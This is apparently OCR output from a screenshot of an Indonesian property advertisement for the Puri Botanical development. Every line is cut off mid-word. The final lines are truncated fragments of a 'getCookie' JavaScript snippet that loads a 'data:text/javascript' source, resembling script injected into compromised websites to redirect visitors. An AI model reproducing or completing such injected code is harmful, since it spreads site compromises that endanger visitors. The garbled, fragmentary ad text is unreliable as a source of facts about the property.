
135 Hektar yang terdiri dari
Garden.
Puri Botanical saat ini ten
dikembangkan menjadi clust
strategis dilengkapi denga
– Joglo – TB Simatupang.
Kunjungi booth dan show uni
dan rumah. Puri Botanical th
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(